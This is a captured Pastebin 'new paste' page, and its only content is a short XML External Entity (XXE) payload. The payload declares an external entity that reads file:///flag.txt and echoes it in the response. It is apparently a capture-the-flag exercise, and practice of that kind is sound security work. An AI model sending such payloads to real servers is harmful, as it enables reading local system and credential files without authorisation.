 pastebin.com
0011
1000
101
PASTEBIN
+ paste
SIGN IN
SIGN UP
New Paste
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY flag SYSTEM "file:///flag.txt"> ]>
<root>
    <data> The flag is &flag;</data>
</root>
Optional Paste Settings
Syntax Highlighting:
None
Paste Expiration:
Never
Paste Exposure:
Public
Folder:
Paste Name / Title:
Create New Paste
We use cookies for various purposes including analytics. By
continuing to use Pastebin, you agree to our use of cookies as
described in the Cookies Policy. OK, I Understand
HELLO
Not a member of Pastebin yet?
Sign Up, it unlocks many cool features!
Unlock amazing features. Create larger pastes, manage them in folders, save unlimited pastes and do much more. Sign up